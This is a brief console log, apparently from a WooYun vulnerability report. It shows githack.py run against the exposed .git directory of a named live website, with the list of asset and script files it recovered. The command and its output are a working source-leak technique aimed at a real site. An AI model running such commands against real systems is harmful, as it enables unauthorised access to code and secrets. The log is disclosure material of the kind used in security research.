 D:\Program Files\sqlmap\1>githack.py http://light.wanzhoumo.com/.git/
[+] Download and parse index file ...
[OK] assets/front/images/btn_01.png
[OK] assets/front/images/btn_03.png
[OK] assets/front/images/logo.png
[OK] assets/front/images/txt_01.png
[OK] assets/front/images/txt_02.png
[OK] assets/front/images/btn_02.png
[OK] assets/front/images/txt_03.png
[OK] assets/front/images/bj_03.png
[OK] assets/front/images/bj_02.png
[OK] assets/front/lucky/css/lottery.css
[OK] assets/front/images/phone.png
[OK] assets/front/lucky/css/ui-dialog.css
[OK] assets/front/images/bj_01.png
[OK] assets/front/lucky/images/awards.png
[OK] assets/front/wap/css/wap.css
[OK] assets/front/wap/images/bg404.jpg
[OK] assets/front/wap/images/cartoon.png
[OK] assets/front/web/images/bg404.jpg
[OK] assets/front/web/css/web.css
[OK] assets/front/web/images/cartoon.png
[OK] assets/front/lucky/js/dialog-min.js
[OK] assets/m/logo.png
[OK] assets/m/slogan_zm.png
[OK] assets/market/css/platform.css
[OK] assets/market/images/ico_input.png
[OK] assets/market/images/jcrop.gif
[OK] assets/market/images/logo.png
[OK] assets/market/images/logo_512x512.png
[OK] assets/market/images/status_1.png
[OK] assets/market/images/status_2.png
[OK] assets/market/js/common.js
[OK] assets/market/js/jquery.Jcrop.min.js
[OK] assets/market/images/main.png
[OK] assets/market/js/main.js
[OK] assets/market/js/upload.js
[OK] assets/market/js/upload_old.js
[OK] assets/shop/css/admin.css
[OK] assets/shop/css/ui-dialog.css
[OK] assets/shop/images/bg_avatar.png
www.wooyun.org